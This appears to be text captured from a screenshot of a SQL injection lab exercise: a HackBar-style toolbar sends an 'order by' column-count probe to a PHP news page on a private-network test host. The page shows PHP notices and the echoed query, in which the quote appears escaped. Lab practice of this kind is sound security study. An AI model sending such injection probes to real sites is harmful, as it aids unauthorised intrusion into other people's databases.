 Load URL
http://192.168.137.129:8083/news.php?gtpl=simple' ordery by 17 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
首页 数字新闻 字符新闻 搜索新闻 编码新闻 公司产品 关于我们 公司介绍
内容搜索：
Notice: Undefined index: id in C:\soft\SystemEnviroment\phpStudy\PHPTutorial\WWW\blog\news.php on line 67
Notice: Undefined index: search in C:\soft\SystemEnviroment\phpStudy\PHPTutorial\WWW\blog\news.php on line 69
Notice: Undefined index: base in C:\soft\SystemEnviroment\phpStudy\PHPTutorial\WWW\blog\news.php on line 70
select * from sy_guestbook where gTpl='simple\' ordery by 17 -- '